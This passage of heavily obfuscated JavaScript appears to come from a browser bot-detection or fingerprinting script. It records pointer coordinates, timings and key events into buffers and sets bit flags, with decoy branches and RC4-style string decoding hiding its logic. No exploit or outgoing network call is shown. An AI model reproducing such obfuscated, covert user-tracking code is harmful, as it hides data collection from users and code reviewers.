eb=et,ef={'KiiPE':function(eK,ep){return eK>ep;},'clwOx':function(eK,ep){var eY=eq;return eu[eY(0x302)](eK,ep);}};return eu[eb(0xbb2)]('vanGL',eu[eb(0x3a8)])?eu[eb(0x1ef)](eT,ey):ef[eb(0x487)](ef[eb(0x5aa)](_0x40bd3e,0x2),0x0);});}else return eC[et(0x145)](_0x4384d1,0x1);}()),eC[eU(0x370)](ei,j8,eP,eC[eU(0xa5f)](jP,0x94,'iU@!'),eG[0x0],!0x1),eC['qEjqc'](ei,j8,eP,eC['roUfK'](jP,0xfd,eC[eU(0xde2)]),eG[0x4],!0x0),eC[eU(0x99b)](ei,j8,eP,jP(0xa2,eC['bmOXH']),eG[0x5],!0x1),eC[eU(0x370)](ei,j8,eP,eC[eU(0xc51)](jP,0x73,eC[eU(0x334)]),eG[0x6],!0x1),eC[eU(0x5fd)](ei,Z,eP,jP(0xfc,eC[eU(0x9fc)]),eG[0x7],!0x1),Z[eC[eU(0x88f)](jP,0xae,eC[eU(0x737)])](jP(0xa5,eC[eU(0xd95)]),function(et){var eu=eU,eT={'KJgZk':function(ey,eb,ef){var eK=eq;return eC[eK(0x267)](ey,eb,ef);},'NZPGh':eC[eu(0x237)],'kDzlm':function(ey,eb){return ey!==eb;},'qZRQe':eu(0x178),'eYpFQ':function(ey,eb){return ey>eb;},'nnrDL':function(ey,eb){var ef=eu;return eC[ef(0x72c)](ey,eb);},'VbLXC':function(ey,eb){var ef=eu;return eC[ef(0x173)](ey,eb);},'pHNGf':eu(0x506)};if(eC[eu(0x69a)](eC[eu(0x433)],eC[eu(0x3f7)]))jv+=0x1,jh+=0x1,eE(0x12,ek,0x20000000,0x2,0x200000,er),eC[eu(0xa26)](eE,0x8,Q,0x10000,0x20000000,0x400000,function(){var ey=eu,eb={'wKAQH':function(ef,eK,ep){var eY=eq;return eT[eY(0x7e3)](ef,eK,ep);},'HsFKN':eT[ey(0xaac)]};return eT['kDzlm'](eT['qZRQe'],ey(0x178))?eb[ey(0x1b0)](_0x3a4430,_0x54d598,_0xb09664(0xee,eb[ey(0xe1b)])):eT[ey(0x4bc)](jv,0x1);}),eC['kvTOZ'](eE,0x12,ek,0x100000,0x8,0x800000,function(){var ey=eu;if(eT[ey(0x9c8)](eT['pHNGf'],eT[ey(0x708)]))return jh>0x1;else _0x241c48+=eT['nnrDL'](_0x553c19[0x1d],eT[ey(0x621)](_0x272ae6[0x28],_0x4a8c7f[_0x23a53e[0x23]](_0x2211f1)[_0x8a2230[0x21]](0x10))['slice'](-0x2));});else return eC[eu(0xd96)](_0x486a83,_0x4950fa,eC[eu(0xd76)](_0x48c4ac,0x108,eu(0x53e)));}),eg=[],el=0x0,eI=-0x1,eW=-0x1,eA=0x1,eF=0xf,eH=0xf,ed=0x0,j8[eC[eU(0xb39)](jP,0xae,'qgFy')](eC[eU(0x844)](jP,0xe7,eC[eU(0xb81)]),function(et){var eu=eU;eC[eu(0xa19)](ez,et),eg[eC[eu(0x605)](jP,0x88,eC[eu(0x23e)])]([et[eC[eu(0xa1a)](jP,0xa1,eC[eu(0xb60)])],et[eC[eu(0xc6a)](jP,0xd2,eu(0xcda))],et[eC[eu(0x1f5)](jP,0x10c,eC[eu(0x4b0)])]]),eC[eu(0x8e1)](eg[eC[eu(0x9c9)](jP,0x77,eC[eu(0x8e3)])],0x14)&&eg[jP(0xb7,eu(0xd3a))](),js+=0x1,e0+=0x1;}),j8[eC[eU(0xbb4)](jP,0xae,eC[eU(0x737)])](jP(0xfe,eC['DXHMf']),function(et){var eu=eU;e3+=0x1,eE(0x1,Q,0x40000000,0x8000,0x8,er);var eT=et[eC[eu(0x91d)](jP,0x10c,eC[eu(0x4b0)])];et[eC['qXMOw'](jP,0x9d,eC[eu(0x9ff)])]===eC[eu(0x849)](jP,0x71,eC[eu(0x141)])&&eC[eu(0x37d)](eE,0xc,ek,0x1000000,0x2,0x400000,function(){var ey=eu,eb={'PzYzG':function(ef,eK){return ef-eK;},'uCviR':function(ef,eK){var ep=eq;return eC[ep(0x819)](ef,eK);}};if(eC[ey(0x8c7)](eC[ey(0x38c)],eC[ey(0x9d2)]))_0x52ae96['push'](_0x106716[ey(0xad0)](eb[ey(0x6af)](eb[ey(0xa81)](_0x2a2142['charAt'](_0x2d1b3a)[ey(0xb84)](0x0),0x4)+0x70,0x4)));else return eC['Pfzug'](et[eC[ey(0x2dd)](jP,0xd5,eC[ey(0xc2f)])],0x0);}),eE(0x13,Q,0x1000,0x4000,0x400000,function(){var ey=eu,eb={'ooEoC':eC['vrskJ'],'UGZeH':function(k0,k1){return k0%k1;},'rcKZi':function(k0,k1){var k2=eq;return eC[k2(0x294)](k0,k1);},'QCmrD':function(k0,k1){return eC['qymvK'](k0,k1);},'blBlN':function(k0,k1){var k2=eq;return eC[k2(0x294)](k0,k1);},'PIPGi':function(k0,k1){var k2=eq;return eC[k2(0xceb)](k0,k1);},'FCwfy':function(k0,k1){var k2=eq;return eC[k2(0x7c4)](k0,k1);}},ef,eK,ep,eY,eo,eX,ex,eO,eR,ev,eh=Z[eC[ey(0x171)](jP,0xa8,eC[ey(0xa64)])][eC[ey(0xa10)](jP,0xd3,ey(0xb1c))],em=[];for(ef=0x0,ep=eg[eC[ey(0xa70)](jP,0x77,eC[ey(0x8e3)])];ef<ep;ef++)eK=eg[ef],eK[0x2]>el&&eC[ey(0x5fe)](eK[0x2],eT)&&em[jP(0x88,eC[ey(0x23e)])](eK);if(eY=em[jP(0x77,eC[ey(0x8e3)])],eC['GHtbf'](eY,0x0)){if('QRcpE'===eC[ey(0x7f7)]){if(eo=0x0,eC['DjNZl'](eY,0x1)&&eC[ey(0xd65)](eI,-0x1)&&eC[ey(0xdb0)](eW,-0x1))eX=eC[ey(0x869)](em[0x0][0x0],eI),ex=eC[ey(0x869)](em[0x0][0x1],eW),eo=eC[ey(0xbb5)](eC[ey(0x726)](eh,eX),eC[ey(0xa19)](eh,ex));else{if(eC[ey(0x8e1)](eY,0x1)){for(ef=0x1;eC[ey(0x464)](ef,eY);ef++)eO=eC[ey(0x869)](em[ef][0x0],em[eC[ey(0x786)](ef,0x1)][0x0]),eR=eC[ey(0x414)](em[ef][0x1],em[eC['UaFst'](ef,0x1)][0x1]),eo+=eC[ey(0x72c)](eC['WMrGN'](eh,eO),eC[ey(0x726)](eh,eR));}}return ev=Z[jP(0xf7,eC[ey(0x81b)])]*0x12c,eC[ey(0xbb1)](eY,0x3)&&eC[ey(0x526)](eo,ev)?eo:void 0x0;}else{var eB=eb[ey(0x5e9)]['split']('|'),es=0x0;while(!![]){switch(eB[es++]){case'0':_0x26e546[_0x2760ae]=_0x1db24f[_0x4257a1];continue;case'1':_0x289681[_0x3e0d20]=_0x3999e1;continue;case'2':_0x26e70f=eb[ey(0x1a2)](eb['rcKZi'](_0x21ec86,_0x513291[_0x4a78f9=eb['QCmrD'](eb[ey(0x75c)](_0x45c398,0x1),0x100)]),0x100);continue;case'3':_0x2fa689+=_0x2f0500[0x1c](eb[ey(0xaf2)](_0x1f4cb6[_0x36cc3b[0x29]](_0x3177e0),_0x23fa13[eb[ey(0x674)](eb[ey(0x75c)](_0x5708ae[_0x44ab1c],_0x35f67f[_0x5c8829]),0x100)]));continue;case'4':_0x3949ac=_0x446722[_0x304ae8];continue;}break;}}}}),el=eT,eI=et[jP(0xa1,'v%0C')],eW=et[eC['roUfK'](jP,0xd2,eu(0xcda))];}),j8[eC['lZFbL'](jP,0xae,eC[eU(0x737)])](eC[eU(0xcf0)](jP,0xf6,eC[eU(0x34c)]),function(et){var eu=eU,eT={'KwcmE':function(eb,ef,eK){return eb(ef,eK);},'tNMOv':eu(0xa1f),'ImoGK':function(eb,ef){var eK=eu;return eC[eK(0x6ba)](eb,ef);},'mZELf':eC[eu(0xa17)],'AbTBU':function(eb,ef){return eC['GuhuB'](eb,ef);},'VzWhG':eC[eu(0x546)],'ufktD':eC[eu(0x6f4)],'tTgPc':function(eb){return eb();},'UkwDT':function(eb,ef,eK){var ep=eu;return eC[ep(0x8c1)](eb,ef,eK);},'lolCY':function(eb){return eb();},'lGERL':function(eb,ef,eK){return eC['zUlvR'](eb,ef,eK);},'HXYoU':function(eb,ef,eK){var ep=eu;return eC[ep(0x8f6)](eb,ef,eK);},'BMPXq':eC[eu(0x936)],'clJYL':function(eb,ef,eK){var ep=eu;return eC[ep(0x1c6)](eb,ef,eK);},'aPREr':eC['dQuTe'],'zJWBv':function(eb,ef){var eK=eu;return eC[eK(0xcb9)](eb,ef);},'dVykC':function(eb,ef){var eK=eu;return eC[eK(0x128)](eb,ef);},'KmLaI':eC[eu(0xd0a)],'AdsUP':eC[eu(0x9e2)],'IBXSI':function(eb,ef){var eK=eu;return eC[eK(0x8e1)](eb,ef);},'KSmIz':function(eb,ef){var eK=eu;return eC[eK(0xcb1)](eb,ef);},'XOVLH':function(eb,ef){return eC['QdIvd'](eb,ef);},'vfYIr':eC['pVkCc'],'tMPZC':eC[eu(0x7c3)],'VkoVQ':eC[eu(0x1bb)],'VbObV':function(eb,ef){var eK=eu;return eC[eK(0xbb1)](eb,ef);},'INgXt':function(eb,ef){var eK=eu;return eC[eK(0xc2c)](eb,ef);}};if(eC[eu(0xe49)](eC[eu(0x86f)],eC['lCSot'])){var ey=eC['UaFst'](et[jP(0x10c,eC['XbeNH'])],el);eC[eu(0xbda)](ey,0x0)&&eC['QPRoK'](ey,eF)?ed+=0x1:ed=0x0,eC['yjazD'](eE,0x2,Q,0x40000000,0x1,0x20000000,function(){var eb=eu;return eC[eb(0xe41)](eC[eb(0xd1c)],'KNeyW')?ed>eH:_0xdc59cc>=0x4&&_0x3360ac<0x6;}),eC[eu(0xbfa)](ed,eH)&&(eC[eu(0x420)](eE,0xe,Q,0x8,0x100000,0x1000000,function(){var eb=eu;return eT[eb(0x62c)](eT[eb(0x696)],eb(0xd3b))?eT[eb(0x93b)](_0x24eefe,0xa0,eT[eb(0x727)])in _0xd2db04:eT[eb(0x606)](ed,0x10)&&ed<0x12;},function(){var eb=eu;return eC['OmSMW'](eC[eb(0x336)],eC[eb(0x336)])?(_0x1d7c4e=_0x20fd2d[eT['KwcmE'](_0xbb08a2,0x7a,eT[eb(0x525)])][eT[eb(0x93b)](_0x526745,0xf4,eT[eb(0x93c)])](eT['tTgPc'](_0x490b88)),_0x5c142d[eT[eb(0x70c)](_0x58605e,0x7a,eT[eb(0x525)])][eT[eb(0x70c)](_0x128a1e,0x67,'wIOE')](eT[eb(0x86a)](_0x3379ee),_0x4be54d[eT[eb(0x59f)](_0x518f06,0x7a,eb(0x3ad))][eT['HXYoU'](_0x2dcab4,0x126,eT[eb(0x100)])](eT[eb(0xafe)](_0x4ace71)))[eT['clJYL'](_0xf2d044,0x90,eT['aPREr'])](),!0x1):eC['GjUww'](ed,0x12)&&eC[eb(0x69c)](ed,0x14);}),eC[eu(0x420)](eE,0x3,ek,0x200000,0x4,0x20000,function(){var eb=eu,ef={'QvsvM':function(eK,ep){return eT['zJWBv'](eK,ep);}};return eT[eb(0x1e2)](eT[eb(0x5b8)],eT[eb(0x6b3)])?ef[eb(0x90c)](_0x26d165,_0x377070):eT[eb(0xd68)](eT[eb(0xb59)](ed,0x2),0x0);},function(){var eb=eu;if(eT['zJWBv'](eT[eb(0xa48)],eT['VkoVQ'])){if(eT[eb(0x15d)](_0x481bd7,_0x56d3d2)){var ef=_0x5bf75d[eT[eb(0x59f)](_0x10e8e7,0xb6,eT[eb(0x93b)](_0x4c3d19,0x6,eb(0x59a)))](this,arguments);return ef[_0x3379f4(0x90,_0x3ff629(0x9,eT[eb(0x735)]))]();}}else return eT[eb(0xe31)](ed,0x0);})),eA=ey;}else return eT['INgXt'](_0x504afd,0x2)&&eT['VbObV'](_0x1b9a32,0x4);});}()),jx=typeof Z[jP(0x123,'HVKv')][jP(0xf3,jH(0xcb4))]===Y?Z[jP(0x123,jH(0x505))][jP(0xf3,jH(0xcb4))]:q,jO=z+z,jn=z+jP(0xec,jH(0xbbd))+z,jR=z+jP(0x89,jH(0x951))+z,(function(){var eU=jH,eC={'iUMUN':function(ei,ez){return ei!=ez;},'WCxal':eU(0xbab),'WRWgy':'zUAq','iDPuB':'40Bq','xnzsk':eU(0x3ad),'PLBWD':function(ei,ez,eg){return ei(ez,eg);},'FGiBj':'wIOE','ytBHY':function(ei){return ei();},'ogVZX':function(ei,ez){return ei===ez;},'fusrV':eU(0x581),'OQJrg':function(ei,ez){return ei<ez;},'syQGg':function(ei,ez){return ei===ez;},'mXumE':eU(0x87f),'lOXWV':function(ei,ez){return ei>=ez;},'oMROY':function(ei,ez){return ei<ez;},'kavKK':function(ei,ez){return ei in ez;},'reVnK':function(ei,ez,eg){return ei(ez,eg);},'xknQZ':function(ei,ez){return ei===ez;},'FXBNG':eU(0x1c5),'mvFaO':eU(0x19e),'jQZZS':function(ei,ez){return ei<ez;},'ZCiHf':function(ei,ez){return ei>=ez;},'IwALA':eU(0x699),'LvYKe':function(ei,ez){return ei<ez;},'Ekvvf':function(ei,ez){return ei(ez);},'WwNxe':function(ei,ez){return ei<ez;},'iTQyr':function(ei,ez){return ei<ez;},'jHzDx':function(ei,ez){return ei+ez;},'QooiY':eU(0x1d8),'vsdon':function(ei,ez){return ei+ez;},'yLSyc':function(ei,ez){return ei^ez;},'LQuyO':function(ei,ez){return ei+ez;},'eVwIW':function(ei,ez){return ei!==ez;},'WgtNC':'gYgya','xalAu':function(ei,ez){return ei>=ez;},'jRPjV':eU(0x9b4),'dggWm':eU(0x443),'xYevn':function(ei,ez){return ei>=ez;},'SCriL':function(ei,ez){return ei<ez;},'WurVC':function(ei,ez){return ei-ez;},'SvmuG':function(ei,ez){return ei+ez;},'DGQBQ':function(ei,ez){return ei||ez;},'PEHqo':function(ei,ez){return ei-ez;},'fzWpG':function(ei,ez){return ei%ez;},'pYKDA':eU(0x8e7),'vpYYK':eU(0x755),'oRsrk':function(ei,ez,eg){return ei(ez,eg);},'UZftr':'KY#p','ZFIpj':eU(0x813),'WzaBU':function(ei,ez){return ei>=ez;},'cOGzy':function(ei,ez){return ei>=ez;},'oisRj':function(ei,ez,eg){return ei(ez,eg);},'nyWdC':eU(0x888),'GokxK':'bwqp','UuWWW':eU(0xdf1),'fbcrg':eU(0x254),'mmDci':function(ei,ez){return ei>ez;},'NozoW':'EitBa','Luple':function(ei,ez){return ei===ez;},'xEbTV':function(ei,ez){return ei>=ez;},'Ircgi':function(ei,ez){return ei<ez;},'kVBvX':'iLWOx','NZWEt':function(ei,ez){return ei<ez;},'zpEWu':function(ei,ez){return ei===ez;},'Gmksv':'vkiwh','oIgit':'LIJUx','nlJXy':function(ei,ez){return ei<ez;},'StrXz':function(ei,ez){return ei<ez;},'dKjKB':function(ei,ez){return ei!==ez;},'rfNQz':'yamxg','iWXmX':eU(0x17b),'QAPFx':function(ei,ez){return ei>=ez;},'Mcagb':function(ei,ez){return ei>=ez;},'qOrVk':eU(0xcd4),'kPupk':function(ei,ez){return ei>=ez;},'eXTuN':function(ei,ez){return ei!==ez;},'YLvjc':'FnxNv','ypnWt':function(ei,ez){return ei+ez;},'PKght':function(ei,ez){return ei===ez;},'reenz':eU(0x734),'fEQmG':function(ei,ez){return ei>=ez;},'XBXCI':eU(0xb8f),'byKNy':eU(0xa7c),'bzaIf':function(ei,ez){return ei>=ez;},'pVHSG':function(ei,ez){return ei<ez;},'cxlNZ':eU(0x9e7),'wqTRK':function(ei,ez){return ei>=ez;},'yoqDp':function(ei,ez){return ei<ez;},'xggyH':function(ei,ez,eg){return ei(ez,eg);},'cGvyV':eU(0x985),'LQrbE':eU(0x791),'btpBW':eU(0x359),'nWvWd':function(ei,ez){return ei===ez;},'dEAkz':'cByap','ikooc':function(ei,ez){return ei%ez;},'Tsdnb':function(ei,ez){return ei!==ez;},'ZzFui':eU(0xb9a),'wrHCU':function(ei,ez){return ei===ez;},'OiSTw':'8yZr','SIuyR':function(ei,ez,eg){return ei(ez,eg);},'thZtD':function(ei,ez){return ei in ez;},'otoSm':eU(0x270),'xUPUX':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'oKkqI':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'XNgsW':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);},'CMhXL':function(ei,ez,eg,el,eI,eW,eA,eF){return ei(ez,eg,el,eI,eW,eA,eF);}},eG=j9&&eC[eU(0x6ed)](eC[eU(0x863)](jP,0x82,eC[eU(0x89c)]),j9)?j9[eC[eU(0x53d)](jP,0x82,eC[eU(0x89c)])]:q,eQ=j9&&eC['thZtD'](eC['oisRj'](jP,0xde,eC[eU(0x624)]),j9)?j9[eC[eU(0x3fe)](jP,0xde,eC['otoSm'])]:q;eE(0x7,Q,0x400,0x1,0x2000000,function(){var ei=eU,ez={'WDkts':function(eg,el){return eC['iUMUN'](eg,el);},'ItVvN':function(eg,el,eI){return eg(el,eI);},'nPtwb':eC[ei(0x767)],'mtpDM':eC[ei(0xc1f)],'YAWof':eC[ei(0x41f)],'jzier':eC[ei(0xe28)],'rAorM':function(eg,el,eI){var eW=ei;return eC[eW(0x434)](eg,el,eI);},'XIDZn':eC[ei(0x5d9)],'GYNbp':function(eg){var el=ei;return eC[el(0xae9)](eg);}};if(eC[ei(0x460)](eC[ei(0xdea)],eC[ei(0xdea)]))return eG>=0x0&&eC['OQJrg'](eG,0x2);else ez[ei(0x759)](_0x26c6af,null)&&ez[ei(0x759)](_0x53e7e5[ez[ei(0x9d6)](_0x5911a5,0xb2,ez[ei(0xcc0)])][ez[ei(0x9d6)](_0x208435,0x105,ez[ei(0x51f)])](_0x407e46),ez[ei(0x9d6)](_0xbacc0,0xbd,ez[ei(0x651)]))&&_0x4f2ff0[_0x4f6ae3(0x7a,ez['jzier'])][ez[ei(0x274)](_0x4ba3e3,0x67,ez[ei(0x7bf)])](ez['GYNbp'](_0x2e3b68),_0x4f1cd8);},function(){var ei=eU;return eC['syQGg']('HNyyo',eC['mXumE'])?_0x390d63>=0x10&&_0x588315<0x12:eC[ei(0xd93)](eG,0x2)&&eC[ei(0x8a2)](eG,0x4);}),eE(0x2,Q,0x8000,0x10000000,0x200,function(){var ei=eU;return eC[ei(0xd93)](eG,0x4)&&eC[ei(0xdbe)](eG,0x6);},function(){var ei=eU,ez={'RrPZe':function(eg,el){var eI=eq;return eC[eI(0x6ed)](eg,el);},'JPFZK':function(eg,el,eI){var eW=eq;return eC[eW(0x3fe)](eg,el,eI);}};return eC['xknQZ'](eC['FXBNG'],eC[ei(0xcba)])?ez[ei(0x210)](ez['JPFZK'](_0x3b7cb7,0xc6,ei(0x754)),_0x238eba):eG>=0x6&&eC[ei(0x3e6)](eG,0x8);}),eE(0x1,Q,0x2000,0x40,0x4000,function(){var ei=eU;return eC[ei(0x8cb)](eG,0x8)&&eC[ei(0x8a2)](eG,0xa);},function(){var ei=eU,ez={'AcROM':eC[ei(0xe50)],'cjOhU':function(eT,ey){return eC['LvYKe'](eT,ey);},'EIGaA':function(eT,ey){return eT%ey;},'ezTSN':function(eT,ey){return eT+ey;},'UzRkQ':function(eT,ey){var eb=ei;return eC[eb(0x688)](eT,ey);},'kiTFl':function(eT,ey){var eb=ei;return eC[eb(0x5b2)](eT,ey);},'OikOR':function(eT,ey){return eC['iTQyr'](eT,ey);},'YqbZo':function(eT,ey){var eb=ei;return eC[eb(0xf3)](eT,ey);},'QIthb':eC['QooiY'],'EHTVH':function(eT,ey){return eC['vsdon'](eT,ey);},'VFORv':function(eT,ey){var eb=ei;return eC[eb(0xddf)](eT,ey);},'GmXkZ':function(eT,ey){var eb=ei;return eC[eb(0x932)](eT,ey);}};if(eC[ei(0x18f)](eC[ei(0x889)],eC[ei(0x889)])){var eg=ez[ei(0xae1)][ei(0x783)]('|'),el=0x0;while(!![]){switch(eg[el++]){case'0':for(eI=0x0;ez[ei(0x7d7)](eI,0x100);eI++)eF=ez[ei(0xd32)](ez[ei(0xc3b)](eF+eA[eI],_0x44970e[_0x24d78a[0x23]](ez[ei(0xd32)](eI,_0x2e96db[_0x290e87[0x25]]))),0x100),eW=eA[eI],eA[eI]=eA[eF],eA[eF]=eW;continue;case'1':eI=0x0,eF=0x0;continue;case'2':for(eI=0x0,_0x3304c8=ez[ei(0x65d)](_0x258ff3,_0x4ade20);ez[ei(0x7d7)](eI,0x100);eI++)eA[eI]=eI;continue;case'3':var eI,eW,eA=[],eF=0x0,eH=_0x7557f;continue;case'4':for(var ed,eP=0x0;ez[ei(0x99f)](eP,_0x36ed67[_0x352f23[0x25]])&&(eP%0x2==0x0||ez[ei(0x150)](eP,0x3e7));eP=ez[ei(0xa51)](ed=eP,0x1)){var et=ez[ei(0xa43)][ei(0x783)]('|'),eu=0x0;while(!![]){switch(et[eu++]){case'0':eF=ez[ei(0xd32)](eF+eA[eI=ez['EHTVH'](eI,0x1)%0x100],0x100);continue;case'1':eA[eI]=eA[eF];continue;case'2':eW=eA[eI];continue;case'3':eA[eF]=eW;continue;case'4':eH+=_0x55ed00[0x1a](ez[ei(0x92b)](_0xb36d10[_0x5bb967[0x23]](eP),eA[ez[ei(0xd32)](ez[ei(0x4cb)](eA[eI],eA[eF]),0x100)]));continue;}break;}}continue;case'5':return eH;}break;}}else return eC['xalAu'](eG,0xa)&&eC[ei(0x8a2)](eG,0xc);}),eE(0x10,ek,0x40,0x40000,0x40000000,function(){var ei=eU;return eC['eVwIW'](eC[ei(0x5ce)],eC['dggWm'])?eC['xYevn'](eG,0xc)&&eC[ei(0x7ff)](eG,0xe):eC[ei(0x8cb)](_0x442fa3,0x0)&&eC['WwNxe'](_0x36c690,0x2);},function(){var ei=eU;if(eC[ei(0x18f)](eC[ei(0xc68)],eC[ei(0x7a7)]))return eC['ZCiHf'](eG,0xe)&&eC[ei(0x5b2)](eG,0x10);else{var ez={'ZBsaB':function(eg,el){return eg!=el;},'tjsCi':function(eg,el){return eC['WurVC'](eg,el);},'XMknM':function(eg,el){var eI=ei;return eC[eI(0x8c6)](eg,el);},'QrPDF':function(eg,el){return eg%el;},'rLXvX':function(eg,el){return eg-el;},'GNPbI':function(eg,el){return eg-el;},'oGLrl':function(eg,el){var eI=ei;return eC[eI(0xc41)](eg,el);},'nOOPR':function(eg,el){var eI=ei;return eC[eI(0x222)](eg,el);}};return++_0x1510d6,eC[ei(0x6dd)](_0x4e6776,_0xa889a1)?_0x29babb:(function(){var eg=ei;return _0x33f5ca=_0x54c778,_0x4ed6a8++,ez[eg(0xc5d)](ez[eg(0xc5c)](ez[eg(0x694)](_0x4b8c52,_0x4b4e8a)[_0x261ffe[0x26]](ez[eg(0x694)](_0x4f9531,0xf)),0xa),0x0)&&ez[eg(0xbee)](+new _0x3b655e[0x11](),_0xc15659[eg(0xcc2)][_0x4d120a[0x0]])<_0x47b659*0xb5?(_0x1af3dd=ez[eg(0xd35)](!_0x286f12,!_0x51ae33)||!_0x3c40c3?_0x174242:_0x2a4f04,(function(){var el=eg;return ez[el(0xc5d)](ez[el(0x845)](ez[el(0x694)](_0x486fea[0x17](_0x2cbd35[0xf],_0x5a6378[0x28])[_0x3c2232[0x21]][_0x2f09d5[0x28]],_0x1ae960)[_0x350ce4[0x26]](0x9),0x28),0x0)?(_0x1f8651=_0x298578?_0x3655da:_0x52465e,_0x688a78):_0x5b2826[0x2a](ez[el(0xbe8)](_0x9dbd8f,_0x2f1e04));}())):_0x3831e0[0x2a](ez['nOOPR'](_0xdd970d,_0x23ab56[_0x5edf86[0x1e]]));}());}}),eC[eU(0x5ff)](eE,0x0,Q,0x10000000,0x40000000,0x2000,function(){var ei=eU;return eC[ei(0x491)](eC[ei(0xab3)],eC[ei(0xab3)])?eC['WzaBU'](eG,0x10)&&eC[ei(0xdbe)](eG,0x12):eC[ei(0x491)](_0x327f45[eC['oRsrk'](_0x12423f,0x12c,ei(0xaf7))][eC['reVnK'](_0xaefbb5,0x62,eC[ei(0x4c0)])],0x2);},function(){var ei=eU;return eC[ei(0x9d0)](eG,0x12)&&eC['SCriL'](eG,0x14);}),eC['oKkqI'](eE,0x0,Q,0x80000,0x4000,0x4000000,function(){var ei=eU,ez={'pyrnv':eC['xnzsk'],'OWsHZ':function(eg,el,eI){var eW=eq;return eC[eW(0x863)](eg,el,eI);},'PgKhq':eC[ei(0x846)],'oSifk':eC['GokxK'],'UEuiH':ei(0x3ae),'stgki':eC['UuWWW'],'muJKC':ei(0x96a)};return eC[ei(0x18f)]('FrHXP',eC[ei(0xa52)])?_0x348d29[_0x1519ba(0x7a,ez['pyrnv'])][ez[ei(0x199)](_0x27ece6,0x8d,ez[ei(0x2ac)])](_0x13077c[_0x425ad5(0xeb,ez[ei(0x3d8)])][ez[ei(0x199)](_0x30b5d8,0x7e,ez[ei(0xa3e)])],_0x3849d1(0xfa,ez[ei(0xd70)]))[ez['OWsHZ'](_0x111924,0x11e,ez[ei(0x325)])]:eG%0x2>0x0;},function(){var ei=eU;return eC[ei(0x18f)](eC['NozoW'],'EitBa')?eC[ei(0x997)](_0x28ccb0,0x1):eC[ei(0x2e7)](eG,q);}),eC[eU(0x71c)](eE,0xe,Q,-0x80000000,0x4000000,0x2000,function(){return eQ>=0x0&&eQ<0x2;},function(){var ei=eU;return eC['kVBvX']!==eC[ei(0x2af)]?eC[ei(0x18b)](_0x33b696,0x12)&&eC[ei(0xa23)](_0xf4faa6,0x14):eC[ei(0x38b)](eQ,0x2)&&eC['NZWEt'](eQ,0x4);}),eC[eU(0x4e2)](eE,0x0,Q,0x40000,0x20,0x8,function(){var ei=eU;if(eC[ei(0x160)](eC['Gmksv'],eC[ei(0x9ed)]))_0x4ecb29(_0x5d814a);else return eC[ei(0x9d0)](eQ,0x4)&&eC[ei(0x4b9)](eQ,0x6);},function(){var ei=eU;return eC[ei(0x18b)](eQ,0x6)&&eC['StrXz'](eQ,0x8);}),eC[eU(0x5ff)](eE,0x0,Q,0x100,0x8000000,0x10000,function(){var ei=eU;if(eC[ei(0xba3)](eC[ei(0xab5)],eC['iWXmX']))return eC[ei(0xb48)](eQ,0x8)&&eC['Ircgi'](eQ,0xa);else _0x8586c4=_0x4970f1[0x6][_0x4c77ca[0xb]](_0x3b98d1)[_0x22c211[0xe]]();},function(){var ei=eU,ez={'DHKGM':function(eg,el){var eI=eq;return eC[eI(0x241)](eg,el);}};return eC[ei(0xba3)](eC[ei(0x55b)],eC[ei(0x55b)])?ez[ei(0x472)](_0x3b1b2c,0x10)&&_0x347c93<0x12:eC['kPupk'](eQ,0xa)&&eC['jQZZS'](eQ,0xc);}),eC[eU(0x840)](eE,0xb,Q,0x2,0x200000,0x8000,function(){var ei=eU;return eC[ei(0x35f)](ei(0x54d),eC[ei(0x8aa)])?eC['lOXWV'](_0x4a2e52,0x10)&&_0x2f1f11<0x12:eC[ei(0xd93)](eQ,0xc)&&eC[ei(0x4b9)](eQ,0xe);},function(){var ei=eU;return eC[ei(0x494)](eC['reenz'],eC[ei(0xbce)])?eC[ei(0x129)](eQ,0xe)&&eC[ei(0x4b9)](eQ,0x10):eC[ei(0x434)](_0x30f653,eC['ypnWt'](_0x26343f,0x3e),_0x1e0b85);}),eC['xUPUX'](eE,0x8,Q,0x200,0x40000,0x8,function(){var ei=eU;return eC[ei(0xb1e)]===eC['byKNy']?(_0x231c53[ei(0xcc2)][_0x276f70[ei(0xcc2)][_0x566a2b][0x0]]=+new _0x1a0f05['prototype'][_0x229258][0x11](),_0x5317ed[_0x8e95c9]):eC[ei(0xd93)](eQ,0x10)&&eQ<0x12;},function(){var ei=eU,ez={'ysyxu':function(eg,el){var eI=eq;return eC[eI(0xc2a)](eg,el);},'sRJKM':function(eg,el){var eI=eq;return eC[eI(0x6d8)](eg,el);}};return eC[ei(0xba3)](eC[ei(0xd51)],eC[ei(0xd51)])?ez[ei(0x828)](_0x51070c,0xc)&&ez[ei(0x695)](_0x3225d5,0xe):eC[ei(0x447)](eQ,0x12)&&eC[ei(0x7ff)](eQ,0x14);}),eC[eU(0x71c)](eE,0x12,ek,0x40000,0x4000000,0x8000000,function(){var ei=eU,ez={'uJAzR':function(eI,eW){var eA=eq;return eC[eA(0xe1d)](eI,eW);},'ezrdR':function(eI,eW,eA){return eC['xggyH'](eI,eW,eA);},'ZpJxZ':eC[ei(0xca1)],'XngCf':eC[ei(0x4e7)],'qRNLs':'%DzZ','Fqfvr':function(eI,eW,eA){var eF=ei;return eC[eF(0x3db)](eI,eW,eA);},'CIiqT':eC[ei(0xa0a)]};if(eC[ei(0xe3c)]('lvuWD',eC[ei(0xccb)])){for(var eg='',el=0x0;ez[ei(0xd05)](el,_0xb94745[ez[ei(0x8d5)](_0x3c8c02,0x77,ez[ei(0x113)])]);el++)eg+=_0x1e2c49[ez['ezrdR'](_0x5ad233,0xcd,ez[ei(0x7a1)])][_0xe4ee18(0x104,ei(0x359))](_0x41097d[ez[ei(0x8d5)](_0x1e063d,0xc2,ez[ei(0x83a)])](_0x2087e9[el],+_0x393d38[ez['Fqfvr'](_0x152789,0xcd,ez['XngCf'])][_0x1bffff(0x104,ez[ei(0x6bb)])](0x31,0x36)));return eg;}else return eC[ei(0x997)](eC[ei(0xbef)](eQ,0x2),0x0);},function(){var ei=eU,ez={'nHCug':function(eg,el){var eI=eq;return eC[eI(0x688)](eg,el);}};return eC[ei(0xafc)](eC[ei(0x3af)],eC['ZzFui'])?(_0x32dba3[0x2a](),ez[ei(0xcd0)](_0x2e9dd0,_0x1252d1)):eC[ei(0x5b5)](eQ,q);});}()),(function(){var eU=jH,eC={'hjVws':eU(0x3ad),'qNUrg':function(ez,eg,el){return 